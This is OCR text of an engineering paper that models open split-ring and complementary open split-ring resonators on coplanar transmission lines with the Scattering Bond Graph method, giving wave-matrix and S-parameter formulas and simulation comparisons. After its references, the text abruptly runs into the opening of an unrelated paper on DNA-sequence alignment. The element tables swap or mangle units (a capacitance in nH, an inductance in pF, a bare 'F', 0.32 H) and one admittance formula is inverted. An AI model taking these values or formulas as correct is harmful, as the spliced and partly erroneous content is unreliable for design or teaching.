

Fig. 3. A Sends a flow to B, B Responds by Sending an effort to A.



Fig. 4. Multiport 0-Junction.



Fig. 5. Multiport 1-Junction.

Thanks to this methodology, all the physical systems can represent and interpret by lines and symbols what allows us to study them.

Indeed the Scattering Bond Graph, is a particular form that allows us to interpret, model and study the complex physical systems in microwave.

III. Modeling and Analysis OSRR and OCSRR Loaded Transmission Line

A physical system can be represented by a two-port network (a circuit with two pairs of terminals), which contains several components that interact with other circuits via ports.0.

Fig. 6 shows a two-port system where incident (a_n) and reflected (b_n) waves are indicated at both ports. These waves are linked by matrix relations and express the relations between the wave at the inputs and the waves at the outputs of the system.

The determination of the parameter values of the scattering matrix (called matrix [S]) [12], using the Scattering Bond Graph methodology, is done in a simpler way than the old methods, through the relation (1) which makes the connection between the wave matrix (called matrix [W] where the parameters this matrix are extracted directly from the Bond Graph model) and the matrix [S].

$$[S] = \begin{pmatrix} \frac{W_{11}}{W_{22}} & \frac{W_{22}\,W_{11} - W_{12}\,W_{21}}{W_{22}} \\ \frac{1}{W_{22}} & \frac{-W_{21}}{W_{22}} \end{pmatrix} \quad (1)$$

In the following, the syntheses will be presented, for the purpose of implementing the graphic diffusion link methodology which uses as a new design technique which makes it possible to reduce the size of the resonators, in itself based on the particular models and characteristics of diffusion bond graph which can be simply simplified.

A. Synthesis of OSRR Synthesis of OSRR (Open Spilt-Ring Resonator)

The OSRR was introduced for the first time in [13]. OSRR is the open cell of the SRR (split ring resonator). These open cells are characterized by a negative permittivity on a well-defined frequency band. These structures can be easily excited with a normal electric field at inclusion and so the OSRRs are very easy to integrate into planar and transmission line based circuits.



Fig. 6. Two-Port System.

The structure of OSRR can be realized by two rings which are placed concentrically with slots placed in the same position [14].

The configuration of the OSRR is illustrated in Fig. 7 where the substrate considered is the Rogers RO3010 with a thickness h_{ocrr} = 0,254 mm and a dielectric constant ε_r = 11,2.

Fig. 8 represents the response of the simulation of scattering parameters [S] of the topology of a series connected OSRR in a CPW transmission line shown in Fig. 7.

The proposal of the resonator equivalent circuit OSRR can be represented by a π circuit (presented by localized elements C_s, L_s, C_1 and C_2) as shown in Fig. 9 with a source and load equal to 50 ohms.

The acausal Bond Graph model of a resonator of the OSRR type can be represented by the Fig. 10 [11] [12].



Fig. 7. Topologie of a series connected OSRR in a CPW transmission line



(a)



(b)

Fig. 8. Representation of Scattering Parameter of OSRR (a) S_{OSRR11} (Reflection Coefficient) (b) S_{OSRR21} (Transmission Coefficient).



Fig. 9. Equivalent Circuit of OSRR.



Fig. 10. Acausal Bond Graph Model of OSRR

By applying the causal assignment rules and the equivalent schema reduction properties of the bond graph approach, we obtain the simplified model shown in Fig. 1.

From the Bond Graph model [12], we can deduce that the model is of flow-flow causality, this structure is represented as a parallel branch (0-junction) by a capacitance C_1 (admittance Y_{c1}), in series (1-junction) by an inductance L_S and a capacitance C_S (Impedance $Z_{éq}$), in parallel (0-junction) by a capacitance C_2 (admittance Y_{c2}) [15]. This allows us to write the following expressions (normalization makes it easy to calculate later):

$$Y_{C_1} = \frac{1}{j\,\omega\,C_1} \quad \xleftrightarrow{\text{Normalisation}} \quad y_{c_1} = \tau_{C_1}\, s \tag{2}$$

(2)

$$Z_{éq} = \frac{1}{j\,\omega\,C_S} + j\,\omega\,L_s \qquad z_{éq} = \left(\frac{1}{\tau_{C_S}} + \tau_{L_s}\right) s \tag{3}$$

$$Y_{C_2} = \frac{1}{j\,\omega\,C_2} \qquad y_{c_2} = \tau_{C_2}\, s \tag{4}$$

With s : Laplace operator and τ_x normalized constant.

As shown in Fig. 11, the OSRR consists of three sub-models respectively parallel-serial-parallel, and the determination of the wave matrix $[W_{(OSRR)}]$ from the model representation Bond Graph.

$$[W_{(OSRR)}] = \begin{pmatrix} W_{(OSRR)_{11}} & W_{(OSRR)_{12}} \\ W_{(OSRR)_{21}} & W_{(OSRR)_{22}} \end{pmatrix} \tag{5}$$

$$W_{(OSRR)_{11}} = \frac{[z_1(y_{c_1}y_{c_2}+y_{c_1}+y_{c_2}+1)+y_{c_1}+y_{c_2}+2]}{2} \tag{6}$$

$$W_{(OSRR)_{12}} = \frac{[z_1(y_{c_1}y_{c_2}-y_{c_1}+y_{c_2}-1)+y_{c_1}+y_{c_2}]}{2} \tag{7}$$

$$W_{(OSRR)_{21}} = \frac{[z_1(y_{c_1}y_{c_2}-y_{c_1}+y_{c_2}-1)-y_{c_1}-y_{c_2}]}{2} \tag{8}$$

$$W_{(OSRR)_{22}} = \frac{[z_1(-y_{c_1}y_{c_2}+y_{c_1}+y_{c_2}-1)-y_{c_1}-y_{c_2}+2]}{2} \tag{9}$$

The matrix $[W_{(OSRR)}]$ allows us to find the scattering matrix $[S_{(OSRR)}]$ through the relation (1) (the parameters are represented taking into account that the values of the capacitances C_1 and C_2 are equal, so we have to replace y_{c1} and y_{c2} by y_{osrr}).

$$S_{(OSRR)_{11}} = \frac{1}{2}\frac{y_{osrr}^2\, z_{eq}+2\, y_{osrr}\, z_{éq}+2\, y_{osrr}+z_{eq}+2}{-y_{osrr}^2\, z_{eq}+2\, y_{osrr}\, z_{eq}-2\, y_{osrr}-z_{eq}+2} \quad (10)$$

$$S_{(OSRR)_{12}} = \frac{2}{-y_{osrr}^2\, z_{éq}+2\, y_{osrr}\, z_{éq}-2\, y_{osrr}-z_{éq}+2} \quad (11)$$

$$S_{(OSRR)_{21}} = \frac{2}{-y_{osrr}^2\, z_{éq}+2\, y_{osrr}\, z_{éq}-2\, y_{osrr}-z_{éq}+2} \quad (12)$$

$$S_{(OSRR)_{22}} = \frac{1}{2}\frac{-(y_{osrr}^2\, z_{éq}-z_{éq}+2\, y_{osrr})}{-y_{osrr}^2\, z_{éq}+2\, y_{osrr}\, z_{éq}-2\, y_{osrr}-z_{éq}+2} \quad (13)$$

The parameters of the lumped elements used for the simulation OSRR and obtained in Fig. 12 are presented in Table I.



Fig. 11. Reducted and Causal Bond Graph Model of OSRR.



(a)

(b)

Fig. 12. Simulation Result of OSRR Equivalent Bond Graph Model (a) $S_{OCSRR11}$ (Reflection Coefficient) (b) $S_{OCSRR21}$ (Transmission Coefficient).

TABLE I. VALUES OF THE ELEMENTS OF THE PROPOSED OSRR CIRCUIT

Element	C_1	C_s	L_s	C_2
Value	10 pF	5.55 nH	0.58 pF	F

B. Synthesis of OCSRR (Complementary Open Split-Ring Resonator)

In 2009, Vélez et al [16] were able to present for the first time the OCSRR, which obtained it the application of the duality (we can also say that it is his complementary image) of OSRR.

The OCSRR structure can be realized by a pair of two rings which are concentrically placed with slots placed in the same position where this pair is placed symmetrically. And the role of the extra band back of the design and vias is to connect the ground plane.



(a) (b)

Fig. 13. Topologie of a Series Connected OCSRR in a CPW Transmission Line (a) Front view (b) Rear View.

The configuration of the OCSRR is illustrated in Fig. 13 where the substrate considered is the Rogers RO3010 with a thickness h_{ocrr} = 0,254 mm and a dielectric constant ε_r = 11,2.

The simulation of the scattering parameters [S] of the Topology of a series connected OCSRR in a CPW transmission line gives the results presented in Fig. 14.



Fig. 14. Representation of Scattering Parameter of OCSRR (a) $S_{OCSRR11}$ (Reflection Coefficient)(b)$S_{OCSRR21}$(Transmission Coefficient).

The proposal of the resonator equivalent circuit OCSRR can be represented by a T circuit (presented by localized elements C_p, L_p, L_1 and L_2) as shown in Fig. 15 with a source and load equal to 50 ohms.

The acausal Bond Graph model of a resonator of the OSRR type can be represented by the Fig. 16 [11] [12].

By applying the causal assignment rules and the equivalent schema reduction properties of the bond graph approach, we obtain the simplified model shown in Fig. 17.

From the Bond Graph model [17] , we can deduce that the model is of effort-effort causality, this structure is represented as a series branch (1-junction) by an inductance L_1 (Impedance Z_{L1}), in parallel (0-junction) by an inductance L_p and a capacitance C_p (Admittance Y_{eq}), in series (1-junction) by an inductance L_2 (Impedance Z_{L2}). This allows us to write the following expressions (normalization makes it easy to calculate later):

$$Z_{L_1} = \frac{1}{j\omega L_1} \longleftrightarrow z_{L_1} = \tau_{L_1} s \quad (14)$$

$$Y_{eq} = \frac{1}{j\omega C_p} + j\omega L_p \qquad y_{eq} = \left(\frac{1}{\tau_{Lp}} + \tau_{c_p}\right) s \quad (15)$$

$$Z_{L_2} = \frac{1}{j\omega L_2} \qquad z_{L_2} = \tau_{L_2} s \quad (16)$$

As shown in Fig. 17, the OCSRR consists of three sub-models respectively series-parallel-series, and the determination of the wave matrix $[W_{(OCSRR)}]$ from the model representation Bond Graph.

$$[W_{OCSRR}] = \begin{pmatrix} W_{OCSRR_{11}} & W_{OCSRR_{12}} \\ W_{OCSRR_{21}} & W_{OCSRR_{22}} \end{pmatrix} \quad (17)$$

$$W_{(OCSRR)_{11}} = \frac{y_{eq}\, z_{L_1} + 2\,(z_{L_2} + y_{eq}\, z_{L_2} + z_{L_2} + 2)}{2} \quad (18)$$

$$W_{(OCSRR)_{12}} = \frac{y_{eq} z_{L_1} + 2\,(y_{eq}\, z_{L_2} + y_{eq} + z_{L_2} - z_{L_1})}{2} \quad (19)$$

$$W_{(OCSRR)_{21}} = \frac{y_{eq}\, z_{L_1} + 2\,(y_{eq}\, z_{L_2} + z_{L_1} - y_{eq} - z_{L_2})}{2} \quad (20)$$

$$W_{OCSRR_{22}} = \frac{y_{eq}\, z_{L_1} + 2\,(-z_{L_2} + y_{eq}\, z_{L_2} - z_{L_2} + 2)}{2} \quad (21)$$



Fig. 15. Equivalent Circuit of OCSRR.



Fig. 16. Acausal Bond Graph Model of OCSRR.



Fig. 17. Reducted and Causal Bond Graph Model of OCSRR.

The matrix $[W_{(OCSRR)}]$ allows us to find the scattering matrix $[S_{(OCSRR)}]$ through the relation (1) (the parameters are represented taking into account that the values of the inductance L_1 and L_2 are equal, so we have to replace z_{L1} and z_{L2} by z_{ocsrr}).

$$S_{(OCSRR)_{11}} = \frac{y_{eq}\, z_{ocsrr}^2 + 2\, y_{eq}\, z_{ocsrr} + 2 z_{ocsrr} + y_{eq} + 2}{-y_{eq}\, z_{ocsrr}^2 + 2\, y_{eq}\, z_{ocsrr} - 2 z_{ocsrr} - y_{eq} + 2} \quad (22)$$

$$S_{(OCSRR)_{12}} = \frac{2}{-y_{eq}\, z_{ocsrr}^2 + 2\, y_{eq}\, z_{ocsrr} - 2 z_{ocsrr} - y_{eq} + 2} \quad (23)$$

$$S_{(OCSRR)_{21}} = \frac{2}{-y_{eq}\, z_{ocsrr}^2 + 2\, y_{eq}\, z_{ocsrr} - 2 z_{ocsrr} - y_{eq} + 2} \quad (24)$$

$$S_{(OCSRR)_{22}} = \frac{-y_{eq}\, z_{ocsrr}^2 + y_{eq} - 2\, z_{ocsrr}}{-y_{eq}\, z_{ocsrr}^2 + 2\, y_{eq}\, z_{ocsrr} - 2 z_{ocsrr} - y_{eq} + 2} \quad (25)$$

The parameters of the lumped elements used for the simulation OCSRR and obtained in Fig. 18 are presented in Table II.



Fig. 18. Simulation Result of OCSRR Equivalent Bond Graph Model (a) $S_{OSCRR11}$ (Reflection Coefficient) (b) $S_{OCSRR21}$ (Transmission Coefficient).

TABLE II. VALUES OF THE ELEMENTS OF THE PROPOSED OSCRR CIRCUIT

Element	L_1	L_p	C_p	L_2
Value	0.32 nH	0.983 nH	2.85 pF	0.32 H

IV. Result and Discussion

In this section, a comparison between the results of the electromagnetic simulation and the simulation with the Scattering Bond Graph methodology of the OSRR and OCSRR resonators.

A. *OSRR (Open Spilt-Ring Resonator)*

Fig. 19 shows a comparison of the variation of reflection coefficient and the variation of transmission coefficient as a function of frequency variation. It's noted that the resonance frequency (the frequency where the OSRR is better adapted) $F_{res\ (OSRR)} = F_{res\ (OSRR)\ BG}$ = 3.1 GHz, and that the loss (the difference between the power of an input and output of a cavity at the resonant frequency) is zero, which confirms the total transmission of the waves incident.

The return losses are greater than -15dB at the resonant frequency and the bandwidth width $\Delta f_{(OSRR)}$= 0,7 MHz and $\Delta f_{(OSRR)BG}$ = 0,57 MHz. With the bandwidth $BP_{\ (OSRR)}$ = 22,83% and $BP_{\ (OSRR)BG}$ =17,6%.

The characterization of the frequency response by the two techniques (electromagnetic and Scattering Bond Graph) shows good agreement with some slight differences.

B. *OCSRR (Complementary Open Split-Ring Resonator)*

It's remarkable in Fig. 20 that the minimum value of the reflection coefficient ($S_{OCSRR11\ BG}$ and $S_{OCSRR11}$) which corresponds to the frequency of resonance $F_{res\ (OCSRR)}$ = $F_{res(OCSRR)\ BG}$ = 3,1 GHz.

The return losses are greater than -15dB at the resonant frequency and the bandwidth width $\Delta f_{\ (OCSRR)}$= 0,3 MHz and $\Delta f_{\ (OCSRR)BG}$ = 0,4 MHz. With the bandwidth $BP_{\ (OCSRR)}$ = 10,2% and $BP_{\ (OSRR)BG}$ =12,4%.

It is important to highlight the importance and effectiveness of the use of the Scattering Bond Graph approach, which allows us to extract frequent parameters with a very satisfying precision.



Fig. 19. Frequency Response Comparison of the OSRR between the Electromagnetic Method and SBG Methodology.



Fig. 20. Frequency Reponse Comparaison of the OCSRR between the Electromagnetic Method and SBG Methodology.

V. Conclusion

The objective of this work is to prove the contribution and the modelling of the new study methodology called dispersion link graph, in the analysis of transmission lines of metamaterials loaded with OSRR resonators "Open Split-Ring Resonators" and COSRR "Complementary Open Split-Ring Resonators" of equivalent electrical diagrams. In a first part, we studied the electromagnetic responses resulting from the topology proposed by each resonator, then we gave the modelling by the Bond Graph approach of the proposed equivalent circuit. In a second part, we proved by simulation that the frequency responses can be deduced by a simple matrix relation as a function of the wave matrix [W] (matrix extracted from the modelling diagram by Bond Graph (BG) on the based on the characteristic properties of the SBG methodology). In the third part, we validated our results by comparing the results between SBG and the electromagnetic methodology.

The particular properties of the Scattering Bond Graph technique allowed us to easily deduce the wave matrix [W], whatever the complexity of the system which facilitates the deduction of the diffusion matrix [S], which allows us to find and analyze the frequency parameters without problem of adaptation between the sub-models. In our case we have modeling and Analyses the Equivalent-Schema Models for Open Split-Ring Resonators and Complementary Open Split-Ring Resonators Coupled to Planar Transmission Lines. Thus, we were able to validate our results by this comparison which seems to be an excellent means to follow in the field of radiofrequency characterization.

In future work we will take into account nonlinearities in the physical system of the matrix scattering type depending on the entered vector, by applying the concept of generalized impedance.

References

[1] R. S. Daniel, R. Pandeeswari, and S. Raghavan, "Design and Analysis of Open Complementary Split Ring Resonators Loaded Monopole Antenna for Multiband Operation," vol. 78, no. July, pp. 173–182, 2017.

[2] V. G. Veselago, "The Electrodynamics of Substances with Simultaneously Negative Values of and μ," vol. 509, 1968.

[3] Tie Jun Cui • David R. Smith • Ruopeng Liu Editors, Ed., Métamatrials, Theory, Design and Application, Springer. .

[4] R. A. Shelby, D. R. Smith, and S. Schultz, “Experimental Verification of a Negative Index of Refraction,” vol. 292, no. April, 2001.

[5] C. Effects, J. Naqui, S. Member, M. Durán-sindreu, and F. Martín, “Modeling Split-Ring Resonator (SRR) and Complementary Split-Ring Resonator (CSRR) Loaded Transmission Lines Exhibiting,” vol. 12, pp. 178–181, 2013.

[6] A. Vélez et al., “Open Complementary Split Ring Resonators (OCSRRs) and Their Application to Wideband CPW Band Pass Filters,” vol. 19, no. 4, pp. 197–199, 2009.

[7] N. Kou, Y. Shi, and L. Li, “New equivalent circuit analysis and synthesis for broadband composite right/left-handed transmission line Metamaterials,” Appl. Comput. Electromagn. Soc. J., vol. 31, no. 8, pp. 884–893, 2016.

[8] H. Paynter and M. M. I. T. Press, “Analysis and design of engineering systems : class notes for M I T .course 2 . 751 / by Henry M . Paynter ; with the assistance of Peter Briggs .not subject to copyright . Users are free to copy , use ,” 1961.

[9] K. Kurokwa, “Power Waves,” no. 1, pp. 194–202, 1964.

[10] H. Taghouti, A. Mami, and B. Graph, “Extraction , Modelling and Simulation of the Scattering Matrix of a Chebychev Low-Pass Filter with cut-off frequency 100 MHz from its Causal and Decomposed Bond Graph Model,” vol. 10, no. 1, pp. 29–37, 2010.

[11] H. Taghouti, A. Mami, and T. Le Belvedere, “Discussion around the Scattering Matrix Realization of a Microwave Filter using the Bond Graph Approach and Scattering Formalism Department of Electrical Engineering , Laboratory of Analysis and Command of the Systems , Department of Physics , Faculty of ,” vol. 9, no. 4, pp. 459–467, 2012.

[12] I. Salem, H. Taghouti, and A. Mami, “Modeling CSRR and OCSRR loaded transmission line by bond graph approach methodology,” 2018 9th Int. Renew. Energy Congr. IREC 2018, no. Irec, pp. 1–6, 2018.

[13] F. Falcone et al., “Effective Negative- " Stopband Microstrip Lines Based on Complementary Split Ring Resonators,” vol. 14, no. 6, pp. 280–282, 2004.

[14] J. Naqui, F. Paredes, and J. Bonache, “Electrically Small Resonators for Planar Metamaterial, Microwave Circuit and Antenna Design: A Comparative Analysis,” no. December, 2012.

[15] J. Sabri, N. Omrane, T. Hichem, M. Abdelkader, and G. Ali, “Miniaturized Meander Slot Antenna Tor RFID TAG with Dielectric Resonator at 60 Ghz,” Int. J. Adv. Comput. Sci. Appl., vol. 7, no. 4, pp. 373–380, 2016.

[16] F. Aznar-ballesta, M. Gil, and M. Durán-sindreu, “Characterization of Metamaterial Transmission Lines with Coupled Resonators Through Parameter Extraction,” 2009.

[17] I. Salem, H. Taghouti, A. Rahmani, and A. Mami, “Application of the Scattering Bond Graph Methodology for Composite Right / Left Handed Transmission Lines,” vol. 10, no. 6, pp. 19–24, 2019.

An Efficient and Rapid Method for Detection of Mutations in Deoxyribonucleic Acid - Sequences

Wajih Rhalem[1], Jamal El Mhamdi[2], Mourad Raji[3]
E2SN-Laboratory
ENSET Mohammed V University, Rabat, Morocco

Ahmed Hammouch[4]
Direction of Scientific Research and Innovation
Ministry of Higher Education, Rabat, Morocco

Aqili Nabil[5]
LRGE Laboratory, ENSET Mohammed V University
Rabat, Morocco

Nassim Kharmoum[6]
Department of Computer Science
Intelligent Processing Systems and Security Team
Faculty of Sciences, Mohammed V University
Rabat, Morocco

Hassan Ghazal[7]
National Center for Scientific and Technical Research
Ministry of Higher Education Rabat, Morocco

***Abstract*—The comparison of genomic sequences plays a key role in determining the structural and functional relationships between genes. This comparison is carried out by identifying the similarities, differences and mutations between genomic sequences. This makes it possible to study and analyze the genetic and the evolutionary relationships between organisms. Alignment algorithms have been in the spotlight for the last few decades, due to a vast genomic data explosion. They have attracted a great deal of interest from many researchers who focus on the development of practical solutions to ensure effective alignments with an optimal response time. In this paper, a novel algorithm based on Discrete To Continuous "DTC" approach has been developed. The proposed methodology was compared against other existing methods, which are largely based on the concept of string matching. Experimental results show that the DTC algorithm delivers supremely efficient alignment with a reduced response time.**

Keywords—Alignment algorithms; genomic sequences; dynamic polynomial interpolation; mutations

I. Introduction

Bioinformatics is the intersection of biology and informatics because it is a field that covers life sciences disciplines such as genomics, proteomics and biology through computer methods. The main mission of this research area is to analyze and interpret deoxyribonucleic acid (DNA) sequences in central databases, accessible worldwide, to enable scientists to present and search biological information.

The DNA sequence is an ordered collection of alphabets of the four nucleotides A, C, G and T containing the information necessary for the survival and reproduction of living beings. Analyzing this sequence is then important and useful for both research on the life of organisms and for biomedical engineering.

Comparison of DNA sequences is done through softwares based on alignment algorithms that give results in the form of score and percentages of similarities and identities, and whose dynamic programming plays a considerable role. Dynamic programming relies on a relationship between the optimal solution of the problem and that of a finite number of sub-problems. Concretely, this means that it would be possible to deduce the optimal solution of a problem from an optimal solution of a sub-problem.

